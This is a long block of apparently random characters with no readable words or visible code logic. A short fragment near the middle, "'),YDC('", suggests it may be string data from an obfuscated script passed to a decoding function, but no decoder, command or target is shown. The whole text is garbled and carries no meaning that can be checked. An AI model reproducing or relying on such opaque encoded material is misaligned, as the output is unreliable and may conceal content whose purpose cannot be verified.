xg3.kVcKJrFx3fFz..F`iI0j.g.zF:p%`.OMycRkFSvdOJCgMADC9.Ovz..iDASiT2KihN5NiFgFJIhIINhgJ.z.+nIJ.iOcktbkDgIyCAo.BF)v.z.OJPiJKnpHrzJyhJ.#J.iA.OJhtXog.K.y)tFKJ0i`.OcnbqDcIhKskO_I.JJkhC.FJE.hfJ.hA.gunJ#EOgk.y.zkd.nIgkKf.IEsD:chIzcOtKeEIdhug.zFAShdOggyg.cDIzFnK.D.4 tKThOEtk{.pKc1JKCDA`wM&GKp5I#K$MwCwIRhK..3K%.hFOzJl+A.mu_ .tD -&DMOh.MhJIogKIEvFhcmn.OMoYOFzyGtJgKF.ktbrDiI9C.oOs0J(hKsh,IICO.4rJI5n..h8Jhr.JIiaLf.F..9^...hJr.nf EyuKJih#.QJgIw.8OKAAk.f.Jh.;K-phLJJzkh.whWKiN.EVLD(uc.YAe.ICryg.gIAEgiOKMzgAcCIOFuKgDI45tAIpwC`DOAxA<C:KCNhDO.Fa61gKFAO.K.hoACxhF.CxEh>.KKAggF^.KEIi..OD.KpJIIo.DlvJhFDOI\/-hgmOxj1e.kgbJlEJEycAwK+JohAsTJccAIhOrgz0hCi5k.Jp.rAJdhs.M22ilLrKtJ0.dJ..gfC.+KzJ=.SJJIc.yOiACkofuOhi.}.p.LuJUk3.KhFKSNEEJLI(.c.YbO2wK.KnI>t.gOMa.g.cyI8FgKuDw4OtKIxwI^xO.xo<e:EKhj.JXakKh5F#g$gw?o6REKng93kOICg+hgEJdDE-IDflx5oh.zggxg..eJ.hFF\/A_wrInlKJO..A.bKJyw.As.rFIvhXz4KvK.iKirnosIIEIshoK4u.fI6I._gDIJwK\/jE$IpKJoIA.hJKlw>vFJ\/...85r {wkOIOECseoq4I.C.vf3.AJDrq.h%EhcOFMvKyKDrfs.r.jIOBIrJFrcjzcNKthhO1Mrt.XoMwDBIt.wzj7DItFEzKEt>Ah.CgvwArtsd{AK.+gOnCguk!MyO.kOPK0M?h.rge&JkJCn\'^Fhio08.!O.kFy.agyfkIO#tdInhA`..fOOCEAF.r3.OF.OOAtup.cSIjIAhNO*g+AtjhlsIyhrz.iKyeqhcJ7yu8H 0g.EKskt6Ah2KN.JJikgIgFay.LEO!ctIrO"MIFIyAgK.FK#xh.u5vASk.AIhh-.oDIgvOKf2AdKIKN.1qFCgO?gDJ..m\'Klh.tKecICrixIDfznggO..IMJ.z34g FNDAA1toK2lmIgK.i[lKIENh6ehSj.dgC h.K35.Cvd(csYAlciNhgIc.tOmICgIO.IaAIg.KvxN..OFoKN6MO.I3HgbA[y9hKK.ycovyprKOVi.KyyNy.8E{i#hK.kvoYOi.ocF{.KIiK.3E..KpiIf1.IrNCIA1.O4COEA).iJ.KkAD.yK&hN8IKNJ3rpe|.wjO.hDu\/owJkMvl\/i}h.IYAKrvvwWypJCOKrKKAN.SA>..AJgvvZ@K)q_8zghgT<KSifuozAhFTCK.wI_dAh8i.3Agrg^zKhwhgkcgIIIds.9pJKrhyhs0iChncbIoAikn.JaDdrK.KOcjIAK.AOvC.dwH3wg.FoC-jhK.zKrgIhwgD..Efg..kC.c3.q.z.h3OJk9@O.xghS$hAFfxgD>zOh xFrEKglpyOfh.B8K&gLyxICf$IluIVxwVz.DKh.Jgg3pA.gMyu1rcJIyIAzIgy$Sg.9OJIdhDJrxI pjKrl[FKc0E.h.OI.iJFhOgCuk+viMKIl-uh*la.+hi.zjoxyjKjo)uJ*O.h.]JvIJ.\'.xMs7\/J_coJiC3EDJ.CdJAAAk .gAho6_nEgCrv|yOh.3Ox>cwleK3ugG>.kFc..OMMw`Fd.K zcUr3\/gNnt;h.KMr9 KOc;IEOrgyvMgDnziiKgJ.h.Ky.hFwxfDOzhhNxdrzKCgJumAuKDhyYizCg UIAAvhspKJzI..ruyI1lK(lS.FAhOxJ.f0`Ei^nx}cAvvuJr.ig.,7u.J.hIgIu.0Fi.vO+uzxhNTrKJlhubJCKEJ0IKJgF.CKDMGOFOMgb.w4fIvgk.AIkh.xEDC.DKkgJahKAijgAzCm\\OFhAtkI.CA.iKKFlFO.xuO.jvCuXyki&2I1rhzpd.KAODDht..yO.rsME9IKrckIwOtk2e{OyJyhh|8Aw0xNst.O.nj\'AAb8ED\/LOxjCF$hF hJAJvhsn30O!s.yl1.ogFw.JA=OgJSfI`pj.rO}.AczpJJihuKOhKyJh.hJ9Ir.KO..DzkrrToKAobhV&Mo.-xi&`.rrJorgE.F.wyc.i0vv3.kIAlkE2CJ.zIol6.lgWK3dOhO0h6jrh.gJv$31Cjj?cnZ xkNCF.KKh.Kiag.r9FOvwJChFEKJN.O"r.Mg92KzclIDOFkNegOfJEhw|lA.0.NIt.OFnE\'KAg8hD.L9x,DNrjIcFwhDAAvKs.3NOrshys1DoOFv.vA0OiJsfS`>j\/r.}kA.zEJF.fg5,K$.l}JhIF0N|.JrcI.kEg?boK\/ggO_5JKhJncJ.AIk42AJ0.sJa.vAAt.pnIhhMK\/oqNdAj1.-kFDtBKplKd"IhtKIslgS.I8EwzK..fIdKC.KN.wx4IvFhgtJhhtg.vWtCOMvx.EKO..yWqNlAIFFgg.AOKCF.g}SAh.FwxfDMFxlTcrC20oKvw0?.izjwggKEc5INAHgJK.jA.M9OAwzOdFv.vFgCknluSEhuKpKJl.@Ik3JLvn.nIcyuwg{\/cDIIOD3C0EC@3I.AwzCuo.BlI0zaE"AAhsI.IKrAACJ..JEsBJM NoehIxt{|.vc\/hJF.IOKC0hh3hj .jSzIhAoyNt\/S.h+KFg\'Kyvhj|IErhg v3OO9rII8hDse0KE2kCKFWpiI.rAxZcj8xiIgsichCKCKcy".M..H.gJkKe\/O.NIv\/AlkftJ.hNJ`gw*COhxFXtjg$.TOJzxgDADz9jgOCo2CTF2xCykzKgxgovOxJOzgh18O hAgCrNMANBIN.wOIk0_kzcrqTMA cJ.hJNNF_OjzJOAy.hjeJkANeg..JnMf,..uqIJI.jKOs.6CIg.uO d.T{gKvJf..F.MjgInKFncArMr.EKunh.\/tIWk3.WFgJAU.fKCnhfk*hJ!nt.htn{J3Egh*vKun.yIv0Fp.kINXhK..hgAKUNw.Ns.#KKuogEMJyig.yN.3gA..CF EI.J=.ED<IgrgJzx.gigCrxg] 5gI sh.CAhcq.\\.rEEEwt=.g1rD9zsh#srcsI.cCtyOhEkEAJcE_JTIg.gAo4IK..FI.9DOhngl;.gJbhhvguF+Kih.EMh7IJFspDF3x.yKunc..5.OHhNzwhhBi)..E.OJKKkS.hhIk.hOuN.\\h.IxO.J1DIC8FI|.nlxghcwI.KzIK]>g{E9+hjiIKKlsJ.rtkyKzOghAA.FT.yz7.f.\/(cCIhAgAEn..\/db:.cKYKyJKg.[. OznK8OhnOgyhhfc.E.XAy\/{TOzu.lO0DCTDCzIJkgiJOoZinKheC#r-KeEFhANDK."uxDUwgNKO2g.U.kNJJrKkr,.PkK.vhrJwOKMAuEiESJ1EAJkjOscWrOpI9O.IEC8zMiuOuzACKshcoMgD.oOChD..NJgg g.orNGtkqmFEo8MhKQKgxgrAOzgdOsswEhMcUvIf\\g3DgcFJD.og?tyDurrJS]mEm+jJ5gIEhhOIh JgyD.tcI\/K{2OS.iTg7g.3vFdOv2K{wNx.Ks0|4.0.6f12arO.u(g\'FvOKIrO.IvRcKdyMhtIgt.IKNzIWFggEUAkwrrJ.rIkyJvci+@.iNcfA.IKFA8EzErdw. .onyzu.JKEE.Jwi.OhN0\\.I0.yiOs U.K.y\/fjOIMItN\' KhJk..JJIE.Ik a.MItIqZz(ihOgl.gCcXIhKnbf]2gAOO.9OO+HJzevKky.MoEwW.AvcgIDOfFb\/0yxbgjO5.IkhuO0hhJTyA. cA7.{iOq.zTJ7A.Ou03gO=.OFliExiK70f?KJ!.5Ja.sI.FygIKTncio.EKIivv@.KNAC2gIOzgOgmS.h.c1I.cy.2iJl*(KJnrOkFJ%cKIOOBD3.ivg-KKrIsJurc.2%Ii.sJWiOhFdApg...KhS+hPAyyuvFkdSrJ.h..x%ig.g.zUd czIJONM%K4KpjIMh.&yDh.FrOO.JOh..jAJzykhFI#Kt.IKK1gru34O.vpOBrEgCi3MiMu\/Fnw^3S.hDKKEDOSh.A..FgJFSN&thAOEFdrKOsaC\/ohMdtSqIFUk.IxKKiOwM..AI. AkgI*gIJrjFstEIyh.YE?ggMzuOrFNNCCxgDy3M.EwIEIrMkIK)gFIOAK*sargy$Kjg5O.v@F)yvs.LKO0r.oAiKpwOcI9.UrJ$aAyIJJsj0..sK3nAo..Cy.J.bxCD.$KFc.lsGNFW.Ojr\/Ox4XHos0ieOyvJZdXE4.OgIKKuj.kJWC3IZugDObg2giSIJ.lp.-d.Ih9.IErmWbKFgCFylyDvkyKRNFyox?gpciIhJyAJKAvAR.O nmgcK.CshVIi\\.AcKJrsC.zwhEytyKbAl.cOIhOuKEsl-ch.v.yfTk8hKhiO.h1DOXMOv`CDh\/FIxzotzJ8Fb<CoOJsIdbbkz.ghc.IvOjz.]E5C(.bIgpzF.5fy3OgKFIMJ..Mv.ExuI.dJIKlrI.dNOhkivJAEyi..bE.A5EIKFRidzKgEzV.qkOixcAIDOuDh.M.DJrh.g.y4h.OCnCZ4tFAK.Oy.spEs.3OrzfgIvA6s*1KgI.OhrsA\'wuXagrtngEOCAMej..JCNwjaJ.EMyK7u@IvF\/IKCETiMO&j.y.eI@UKnw9..pN-cgzv.t3Km\/iAJ9fIC9IF.O.i.h KMOIyC.Acx.O9.OagIz#kIrkO.DRIOsDeiI.rFys.rFKFupJ3KgqC.h.KKuC.KI.7yokH8.ogxiIh8K.hxZxd9K.v!.rNKCugJgOMOIl\/CwvPqN5^ SJs..OAO0iDGxh35KrDE.FmDEcAIh.IiIOrXA.IrI\/rEg.ArlK6.=lO.pwyIcI.kcCK.tn.qhC@Ac.I.vOK gFd OOhhKIlK.0IgIr.e9#dF0CK2ul.,9OAChOrDTCzE@.KF.rOhw.jIINrwKI5wI!5nIO9.3Jg.ku.KvNoIgEjrEyMxc2KU. 3ygCOc.sM@Mh.CThFE..3mgcODkC{vncgzugE.fgc E.KIKNpFCgxhCEUtF:x.I.K<xeIEENMh.tjCC.xP.=NoIF5wIK5OIr1gIfMKC.MD.gi.hEI.lIInxgIf4ODj.54.prc.MFKk6I5#Fog...ExNFMjKKuyfMK0ni(.I 593zuIIA.Js1g\/OwreglwOMs.I3,?igOs3v.hIi[sM1sI3dhIs0A.uyFhhOEwI3gi\'y.hOcOEhOq.wn3hvacIthFFu0;x8cCEDOW.k3ghyy.>ISoKIM..by)rKKrdlIKoi@AE.D22hAJF.Khk.e.wi.Y8.l\'rEghuMMF.jSO..Ki...Dg.C.rkz"ykI..F0h.C3kh8vF.zbsEXFksACO.h..FIyFaiS.MoI7eAIJtjIjuwgokA.AMF50IK$n.DMoEIe.Is583lgCSq[Oy.KgE7.h. MEFISI.K.JFrIi.ii.r3FzxJkxhhzfkgE.$ou..FKL.p.fo\/OSCIKKykyEv\/2hhC.hAIDO.iCu.m\'Kz.&v.\/AJg..xrnAc.ITKpbt.ARb3&O.MAuFAqIAII Qg..\'-ws&I.ESOviFrqJh.(iFgnhAT.VFv.=..Ack..yppuI(vT.p0ktA.SK&f.AS2vCpAFaAq.IF.h.AaTc&znF"Iug.KnJArj eyAkkEQDK.hAC&2ihO.vOhjpeyArzAQuC\/vD2bhN.JO[Dge_IAn3DFQitFAlF.l$ODwCekoctDj p..8Kfh?Ci2sh.wOHnFpIk%t.DCCvk8uhmI3f..i+g.MAAg1;g.J3.9noN.K0KsIhrobnC.uDwKzItuTCcupFhujFAJzkr\/qy.Cy}CEwGSAwAhhh.C.gahCgO\/hw=I!hJChch ]hKFhM=x!.JKhhhw].ng.RChE.KAg^Fy.FAKhgEgG.AgI.hi9uJhhh!O..D-^hgy.lKO.tDup.hKCo] .i2Eh3MEpCVEKrh^Im.ugyiozOw.nAAgEO.yiOFCw3Ac.mCO.Jgr. D6OCE5uk.jIowknlAcEKdlDJM+y.c.n..S.Og1.tDKOHEhu.2X.!Kn5V%.I.i.FgimAO..Crw6pt8}hhcK.MC0]h.zr.gh.KhikIKgN^h.wccIgkFJS=cohoJf..p@hC.h3UhKmT\\FVg.pNhMsKO.FnhpEckh0Jw.OpIh g6.nCAArKhN\/Ni.hwh,rFJewcqh.i3.F*.OhDhwSycFi3cgvhIJ%gJh hCggIJFCgWhp6Ke4FryChnaDIE.jE\/\'jkO.AaIEhhhoiAFJKu.l E.Ih..E.MvJJKDSymEmiAywOIjJNrAh8DhOhkpI.4!IIC.9Jt..JK..hOvkoIO.k.kfhNCJ.rO.qIS8K[kCSJg.MIj4j[vCf\/JtzwJDeO.kSIh4C[KCygrhOtF.CKu yvhvdhA RpE+ph..OF.vInrI$ Fd.> .I.\/gjwhD|Sh %hu2huN+NrO.ydIIJ dCovq+r.l6$egvuk. .nI.h.E+.vDw\\.MKx .NX>\/.F.Cggw.D.Si c.En Xr+hMh.gN8Iz c.uFW14rts\/gFszIK uuhkj.-dIxk1roMkOSD .urk..Ea0..q\'.r6].A bm..o.9z.gEzvnKxS ikg0.u.DlwydkcOtd.h.gFIqI.JqJ..pCczK\\h-.i. D.gThyczI0.l.F0au6ysl.+llDcrt.r.vDlDr.5A8rFixu.irlrrvC+O.r.NDr3!xcA.ghgOgj.g.u.rEhdg.D.Dn.zK.1KA.hEaF.MPbxwofVvWk,IkE.F.wtcniIvf3gkEIO.KJ.g2NK.g NkTIzhCl.N.  .h2CuJ.omJ.MkMcp.fItx0yuD.A.M. !Dxu.1OikD4zRpg K.udE..qAaz.$e..nyvr.kEvhs.tJxC.O.5E. .kzrOjEhNjgErdz.E\/MfM..KE wvgiC0i?V..iir.EvpzK0vOu .rKiMbC0ui.I 7Hz kk.zN5Iy-lhh0E. N.3=.I[hjjrhivFV.2Nn.inniOEI .3.yoK.K g.k.dq.jChiuh.bJ..K.hJy. 8ieD\/$...oDDI}ky_o J.aFkhNc.I.SEhv.I0l.hK.vog hEJ,Ik.g0A.ydi.yDzu JAE0.O rD.V02.n}iFhMzmlr.Om.oSni fhya0gO.HC9 .ry.>O..AFhvitr.k.lO#rS\/Ong KC@Jn Jy.NIuPt1zu rP$IhhgK..ei!h.KO..SaCScOWK.h .uStgz.ggCC3y C@ir\/ JazIoOI $E%uCK. ElN yvF@IvEiKgJIAou.KSZ .lh28M%CgEK.yO.jOh4 Je..7.h.oE!OC Eu.tqzKSO taj.0\/9s[  hc2iyn x>..wrm Wuyw.rKS. hvh\/hNiI.  Fgwybg p\\qoh 9KbozhKC.hfgFAlh{.gKch.I+ng.A .aC.kF3.j.h F.J. .CIrOyE .9.eE2n.D.s.SVc@h.h.Cuhi rkJ0g atr r8Thht9gxhyO+ Ig.hc heE 5hzuK..KmEv.g ]j&IIhFOCgIAKjC.t..\/{yE OEOaqg .iCFhAIgODir. OE Oh6Idhgsy#h.Ef N9c. ngEchIgA.h4.y..\/Kn. NBu0r.gIZrM9Izp b.A.C.kiJEhzh.ooD KqAz  jkDcr.kzIOu.E.HOohgOwgEININkqwAg.rxRMOclJIFzJhDgOkz 9.5OK O.K9hcht5.|E.IfMA .F.l ICO@jAArivgsrJlKhtzghgKf.Ig\/K.Ei.lzcK`z  zK"..gMhk0EhC.gK4 r?!. OEhz rVG k.0Cv.R yF[ jhMxWiy mI3 gOg Je8.hOA.KK.iCuyOC..\/MK2\/cKRiOuhKKI.hJOf.T\/kOF 8eADhk.k2cDIcSkR.iKhwfh.K.l9 IFgfkg0.OEuJ g.cKI xKvgS 6hItk.m hHh vm.IKc.I0IIhQCNh5.CCIIhnt..c9I4IKh`KzISrn8IFKy9K.nPuc..fn...B\/Kh.k.IRzm^IFhv.i..A..I"rsg.66.D.gO< hEvl c3XC .Cg4AKil9II.lKp NOg.Fg.jlclhMOA IjA.g gvhe  .gOcM t.wEg.k KkJt8 iEEFy KhcKs FInwpKknCn*IJrKxj.gF.dMI(O{rc g.NE{.y kl.c. I.I\/.yu op.I  OiKKA ClOcm ^.Uq0jF ..^FK Ai(zFw: !rk3hxE yrNv.Kcy..ghVIUph.IgF>h r.Z5ErLKJpK ChhqDgF7F I.ICOCOKuoE OkS I.ESghhgOr..p z.nk..rg.KZ Aj| Fg:uc.C.wE0.F cuKHJEqdDsO acix ..f$MJ .vh o.K3Si\\9`wKgK E..z.i ..oM.g ^tKkAIiI?r5zA @OD O6| IIEppIh.D\/f3K ggCDE.EI.rJzJ hg. .nh A.wc. #rI.3 gj\\p. OCo.y ghp.S Ahr Icg 2qg w\'M AmD wKA cxS.h h.v0f KhvIh hxr xVI v0F 2zFpw zCy.  t.uM. lrK.^ 6K. vDF.I CscIh JK. uh..u MK8 lmO ir9.. &C3.. Ih.I: zKJ MPr lNh.y gPg D:g Fg. p\/J 8k..E Euh.. M.qsg  vK Agc.K IxsiF no8 KFo fDK.r KKK CDI.J 7DFSt whIk. F;q 4K} OFA Jqg M..8I JEhM. hszrF slI zr.ih rcI  lx i.qIp wF9 igC.E KurpA 0thgD Ax.2x NK. gngIs d.wC( rN,gK .kK.e Kzu23 n.zIv qhTEr JlFIp Y.F.O Ak8IK gthzM KxY .kyIk 0FK Brvg" $.Ks< cynEc hgi.J H.I1h v.K.+ kgh3f ..Nci *3.gy ..<.ki.hA hSyhW.h.. y.k.ESuhM FrrrOcrI2 4reht.o.b h.O.gx.ys k.D."c .I gzmhk.OEp O.KIO.h.n As\/I-3hi0 oI.hYaJIJ FEj.u..gF .IlhR.M.. ih\/.gc.I. .nNIi.{.y dgKjC. gF K2shgoJ.z KSAhj.O.e ku.CCagII 8u0r..N.D ntyigzhga c.h.szK.a ASnCDc5EF jrIoF.ACC 6ggg;EJ.F g.zEh.O.g ohu.w\/guK .rM..NOIn hgxrCdi.O h.JdF3KiE SC\/...hoF AhNhC.{EM vh.IuIxhI ..sk..K0. OIohrwChO Ahs.V.rz} [MK.jDypF 6Ey.IzFyO 8II.=h}g+ suCnMIA.g Ol(rgxI.7 !E.z..x.. .kvvrhh.g KC-.C.rEw wrrxCIu.K AI6rE.1MI DtgghNx.J (DgngD.uD [rA.0g.og Cu:CvzCjg r..IAcwIg rCrD'),YDC('woJ$8FAN4AZsh-K.1A.x.iI.hIMEOJoC.gAA0qMOfxM6h3JhcAJjr.uDs25wDspKDk!IL..FON,AIsg\\tkD{>JEI7I..ugpihzAIk.eO.mOgn9kuAizk(pvAhopicItk.@JFx.!JagAA.gOux.qJhyC.KSwgEActF-.IbJ.JIFvkIO0+A^gssi3ySo.E.AFkcuZJVC3EAJ*3rzg9NsoD.@rzIzkAOoF..aIIIJFN.6SzyhD.vDMd.mZx-cJpFSAz<IporJ1Ovg.gJujF.N-cI[In&i2Et!h.KciJKKiyh2h.A.gawItJ6N.5HJFCglAbrMrxMIK2Y.zqC^CACtSS .h*XFggj.yJAgva.EIdIMhIh..\/vyJgtFOjsus"azJ(uI.AEf zOOfig4KKujPJ.K.gJ\\OEAuJJI.m.nqF^qnj6OzIghgAhkO.hE.hDC\'.kKJiFhNOiEg.IpgJ.KA1hJZJxIAMd:|dJKjgFr1C2c.hgGiz:h2o.k.Ia3HvOKq_2vgFrvjv@Apr.cMFun">g.z.4K.;.C93J.hKrEJIrxFK.OhT.AKhjNJNIyg.DAKpO sF7fIMrAAEdhZMvpgAFsvsC.gkEF6SOEt.FkIhI8ShuyaK3..JAqnjg.JIyjF.k .wg&JhFo."J.y.Fk..A.hSg 7i^CvjUK.IsDDI.j&f.\/F KcDJgQJIx^3gIrp.P=FptT3.JKa:3&I lh,IFysk3F.jJ8wOFO5q_untgIFop.^.AF9ESg.A*Fg\'wFMkCCFAJSix\'rpAS,.i*rgQwkvrOk.FJkjj8{zgh.JhphJ.Ic]OvF.hE.dJYMFRCF..bg]xdy4sioh.IZrOg&.YO.rs"iIfhJgwg.kANd;C!rCIE.hF.rD3dAmvxFIDhIF9NiIkE K.EOFuNgu.";KphTODnuKJJur7J.ch.&O^EhnF7 IOh)JMhCAIi8Er^gIhhDOA4d]9A&thKogNCI8h0ETrOZIO+suJAAI..xguFMs..EkCEN7pJlFXwm_5F.OvkMJ.NOp.CMhiOJnJgIFCkgJgCKvglEy.hKOcFi.hrIEgASJ.F.aO`qQ1CAhyJIhu6.FCny4gsEJMO.x.CyJhiJOujv)gk !r2zKKp.DCJFiy4OF.N.JiFEDK]zCjOAJYCq*zS.hAJ.FiAOjM.glED8gAy.AhrK"jIvhyKRC CIJMg.4lChhhKJ.Z9mJ.g]I.OZ.gKnjFuU"CKkhxOgKgiKJv1dJIcr.FONEpgE7kI`.SJ|hgAynIOz.=Kk.KSJhvJ feYgx3}hi28Fod.hkh5IOFc FCIxc.IUIPIK.lCAhIJFz:jOFMKE\/g2cF.zJ27Ahi.CIKI8h2tcMIAJOor3DIOtwVIA..TJhx0j"IcphPPKAFhxKhF.iAdknNLEv!.2)FhTJfyhSAO..K9rEJKFEE7(NFIJEi64.FCh.JhKIrC(gI.:l#bYIzyMoM1.EIz]lda!KC.hAKI.KAyhF"Jur.F8zWCy.]MvF63Ozw323Jix0Ry,IKIJOrp`!dKOhK3jKJapFJCci.5F.EgKFtg.hlI#.(|xOC.uOSsAIDzA..CxICcoJYhy.C5J#gM!JnuKkxM|wCxhFIFrg.lDOdFmGxwIh1gJ sFI5Q.KupJIN9w4dJEg<IuOUseO.I .yJ...zgsIhCIK:IN+Oni5kbJpNoc{ghOOEorzIgx.:.v.O.DylgJCkAviq^1FIOtO:{.AA+r=MdIkJ8zcv5qg.Oz9C.AhIdtg!D3MigJ=rAvCqD9 6jA Elt34JK.r2o..KigO..zOkz0\'jninK0M$oAy..ICIs. JFhvJAhF.vNo%C|lgGgu.gnN<ya.onTjK(r+Ohz0\'i-k@IIIdFI5ry.gp.Iig.I sxinDEpJFkq#TOg.`zFF.FFvjri36zCigLyzFo3 FhMKFwhkFJFo9iIhgKK.1Fo.I.NrF1qJSCgEg*.32wi.D.DAgIFrq.SlO1.rFO._aEE.KhMKxggK2FhidOnCbsOnqgScOuln<NFFwyi0.hI.^Wt5ggoggkhu.M0Oh zvhEiE1JcduAh3iCkuu.hg.yggiI.zFii.hSohNF4rIO9DFeA3yScc$.A.haiJ=AO.AJyU.hl1$sAcrhh.F?pBDtkA]EighKAC.QAuhCi.i.hCKFM0F.yJCM?..JrZF2iOynh;Iihki2DAI2h0ifrg.N..JhIIhyzn.y.?z233IcdCuz.phjIKg\/JJF TN3glOinhrJJMK.vF.ys*ZE.!F.)oAMyFOAZIk.jzhCxzJhC.l9sz.fzFgv.DlsFEcrJN)FvD.JkKvrt2.I-.nAKhONOKCrrJiFt+92KIrhdA.lE|IrIEg!gYqj%KhAV..OMCNMIKcnI^FI.d"|AS3hxIgc..yiNhKIC.nAcAo.KivhrIjFJi].F.i6.OOi.l,|yyuhrIw.ggAXosKut"@g7C}hl.S.29qJFgKnJJhrhIj1vAorhyO3SiN0.!cDrghy.KrOAsO7gI..EA.pcZWvIOt.!KaD2.2zp^gA.1hI.hFKMhhKOgtA6r4x.FOTCjChCIJ6hiNgvKErpphET..SEu5JIhJylFIK.DhgxJEKCwx3JIgtIPyF.tgyhMC20JOgFCzK99I2uF3u.2IJzk\'C.KtCz2jIc.hAEANg3WgE#:..CJoDJFvwF.J.rOCkI+sFJk.u0"szID{z[ZFA1kzxFchIl.yJxxhI.hw5Kgi.iEFd+[ycO3FI..JJ.ghggAq5v}EythzFhACAIvz..jo..AuAywg+,ku:y.rJtrO.hki>0NO1kr.s.c.gtiOO>.cKusgu8"IgRigh*OF.zN4IOk9CIOcCkxAKwkF.oI.W5s.D4JkgKO`C"Ek.oO=hhgDEu<kA)xCF.IN.Og.iFhgIrEeII8FJ.w.3KIhrEOpr.2ETIJ.ayjAIc.rKE+k(ucOIIJBbCjaAtr0jEcSIbJpMFjuIClAPgKow0C\/Jwhg!.K;Ei!`2oFpaZChJ4hJ&Trk.rJhC=v.qc.gFAsi01< AEoTyO0Fuh"hzpEoz.ZbyFF.JwIrcIIJIZ..J#gmgFAsqk.rkwMh.C0KCIJ8gK&.yOhrO.yFod<JXyKpChJogg`A[EOwuCv8JI.E5OchgKi.:31F7z..JgwNC;.gov_In|z:iNF.EE5OAFtpFgIIIIWCI.9dhN1.ZAEF.sOihigCiKAhrKxFFDj8.AEfYfISIn.kJCkE`Oy htOgF6yJMJD JMzI`2kr.AsK%hL"FKv*JFD J.k0.!rA`FLFOJJ]z.J.zI.gqI>oMzKNJ0Th8.zSgJ..9tz.fkzg2gI.rRJyh.&EK.rIoIA1.OJoE%nD6oghi?o2<JAua.32.gJjxzI3.iF.8OMIoJtv[.blyywT.kx0hRIg.hXiIK.jOO6h]FA..KgkChhKI.JsC #KONIrCgguEEAg.hJdrE.Icz%jZft.JhhhAUrwgc3Fir..JACG`MighrJAjlu.0AtqO2C.t6OKy.J|jKOvxxLikhAOKrgZxhJeCA6kxMC.p.SrIFc9N..f0Q2.AgTsfgVDC:chIhJIl.3.F.OPkF\\vyclh+UJ.uWvkKKDs(ZF.i92JA.Mi.EhFPhFFs.9 .SA[1{I<5pJllCbK.J9q2nAOCDs|(clgIwlD4cz.fkFkqt9yhrzO8v(9.g*:g(wr[80A$MA;.FcgIhaC.fS0}:EZthNy\\Ah.kJ.vur9zr.zn8nKjhxJssb3gIZhIKc8$;MiEhFCygh2hi5k.xvqw.h8A^.K.ksK.cKExFzg1y.hzayoy.gmrhzX.nECpgI2gFRlXIZkJY.IC.Pq.hgq3.C9YIIo.Dx. tu493AWIyDCv+hcvFrwv<laTEoIk.ZO2igmsg&ggxphSjE.u2s.DcF.%2jqE.i5hIuonKk1s<Dy|iCcADNp.N?o.MQx3hCdysFRoFNqoSJg]yNh2FgwEia.yFAhCy hoI!n.o0I.E5lyCChCCDEKn=g.h*EyIj.KhjiihgIZ.IgIiKkE.T8FMK8dIXMFEwEyIjM8.mFjt.Synv.sEhr.iNgSnM9v..D4ul,FgFr\/.eF.OKrApI.JD.OgC6gsh.KI..DAphhMOAr9uq.SC OgT;g3hFO.Otgs2c0dKIOg.aN4.jct&A.a.k..O9ho2F^OOaMkgOe30KDjpqh.OFhg2J;*OzbxgKhHK..OO.h..zF.dAkOFkgO.9FhwAj.u_&oHcYDEjz.p2ho9wEnhg...K.Oe.kJFgL.5Krc. .MZ.JNh.hqTE.`.*piuN9.EgRIi.kDlyFpwcE..h0AjKor&2Hv.Mg..o.s..pJuY9OEkR..kbOlAFz.DI 1Krm.h.RZKJyghvc.A. gJ=cDrC4..r;Eg.AFz.BCFMgFhtr.lcy;?2t.hiTmXFgs0KiChrh.\/g M1apAcyTCFFSCx4OOdmD2yhKF2CA_EEE.dMJJZCrEw2Tw<D(_O.uIau2Ags+Enkk2Ngk.dAkhhgIIcnAAFpnEIoK2J.ahEkgduoA.bA.byEuA.nCh1EIiKghIEnAOueEEgpS2nwt.DJ3jg; EEnK2FK..pwNJgKNvpdgM.IcAKpT-.cIJyKIjfizjOpDI5ApF.IJoOJzKAjI_Ek.IKAkq0.sI+0aJJKJyuU..@wfIxgr2FK S0OKug7JJNj.FF+i2nKgSOOSx.hAh)J8.lIEIKAosF.zICI2J0K,w._..A.hSKkIh.2&gOrCThOw37hahhJh..gtIeAhu\/\\TAI6IhphnJ.ysF3402.KAThOi+n7FJiy..CSCk>.E0i:yOwmhiyx9O60gbgkMof.FO .npCKg..f.Ih,Jg.nvxJhDhi85I..yqJgd.hwJ^4..EJh[TICOKrlFIylOuuiZxhAFDAa-.Joz.T.FFhyCM$?\/.OTNDEAAk.zAI.4gThCIutid6.6\'3hh@gFjo_hsniNqIhIAJryK.EzRTA.F.iEnJ..tr2...iJyrx[iliAFFy NICoA.j.IlFJzC$oAghOoEM.iAh&I0gHDj.xpJ2;.1iMj]xliKnhd.ItOASghzA{.yghSO.Cyh20e.So.zEID]AOhIztIi.igKEi:JF+h@pC{AA..KgC.}moigfld.0I23cJIEJJF1EhJJDv.Onc2DrziJgCo .pE.|N0z23Fji.+JJOvzCKg.hDgAhICbo.igeA63FgtJIvdl4SAS3DgiF.tdEpqr^vtq8tgJIAthJAN.5Iguzh.y.bauEAdD[rfCyuguuJ".zFysOkk<S3xhACl.|;F3IDof!K2hFAb_+J.Ip"rCn.J8.uKhhE..EA^JIihK&DFpxCDkg.cMI..Iq6^Dxh6uOKjMK?v\\ZEa4HnA IcDdgWhA7k.3AuFmN ?dXIg&Z41KJph.FS.^hFoJ;cko!3C uMCA0wChKZyuH Evwv..EgFF.}FJpJxSes^TAg.Jxp.msiMA4sIIh.gSwxOswE+3KOv-D0uKKrIMhJg.iihOIkg\/CuJgI]JMk..#lv(KQE3.igEOAF.8A5C6>IO43|ggFKDFJ$IEhhgDzfQ.xgO.IAd.JnhIFrk.,cwFKE.zEHdlYC{SkM!n2EKFiJ\'KE%O.ECG4Eg!A(OKhvKExk!3..JAwkI*mkz!LYZCTI.t.3JtINcn<ixoKJnS|.FAKF$NsDAgmkq8DJI..A\\0SS.C3@hAAilxKIK8I.r0 AOJgEN.A8Cg:.N..&rT.tx.XKEzaJzI.rrF.OcEIKJlgpvhTAJg.tjgbXigJ.gg8..EM<nA)kIA.IaoAFKf2]\\gc8FxI_ y9hFI)4cFKv%Dn].JMz.AcF.i.>O[a3nis0u!D?OvAOclJIJ.yzzhFJIxpc0g.u Q4.@zrp)Icx.42zgsOgNi^:Od|5FgoEI5.A.Kn....JQx IrhK65g%Aii.xFw+yhIC+yZKb.LwFJDE.EEg]$AK.gKJJSnOb..SqIyTOMtOhFAwzhM.@uJ..IIJ:KN Cgh"IF.{O..EJ3ewYwglihh.FFJJk.OF=IF0Jsl c 